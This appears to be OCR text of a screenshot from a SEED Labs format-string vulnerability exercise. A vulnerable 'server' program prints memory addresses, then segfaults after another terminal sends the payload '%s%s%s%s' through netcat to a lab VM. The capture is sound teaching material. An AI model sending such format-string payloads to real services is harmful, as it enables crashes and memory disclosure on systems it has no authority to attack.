 VirtualBox VM Machine View Input Devices Window Help 79% Sat Oct 26 6:21:39 PM Bharath Karumudi
SEED-2ndVM [Running]
/bin/bash En 6:21 PM
/bin/bash 74x27
[10/26/19]seed@VM:~/.../Lab4$ ./server
The address of the secret: 0x080487c0
The address of the 'target' variable: 0x0804a040
The value of the 'target' variable (before): 0x11223344
The address of the 'msg' argument: 0xbfffe670
Test Message
The value of the 'target' variable (after): 0x11223344
The address of the 'msg' argument: 0xbfffe670
Segmentation fault
[10/26/19]seed@VM:~/.../Lab4$
Right ⌘
SEED (After Lab2) [Running]
/bin/bash En 6:21 PM
/bin/bash 80x27
[10/26/19]seed@VM:~/.../Lab4$ nc -u 10.0.2.4 9090
%s%s%s%s
Right ⌘